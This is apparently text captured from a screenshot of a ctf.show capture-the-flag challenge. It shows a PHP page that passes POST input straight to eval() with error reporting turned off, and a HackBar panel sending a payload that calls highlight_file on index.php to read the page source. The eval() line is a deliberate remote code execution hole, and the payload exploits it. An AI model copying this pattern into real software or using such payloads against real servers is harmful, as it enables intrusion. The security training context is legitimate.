 <?php
error_reporting(0);
$code = $_POST['code'];
eval($code);
?>
post code to run!
post code to run!
元素 控制台 Recorder 源代码 网络 性能 内存 应用 安全 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI EN
URL
http://e3ea6102-34cd-4546-9cab-7311d786b921.challenge.ctf.show/
enctype
Enable POST application/x-www-form-urlencoded
Body
code=highlight_file("index.php");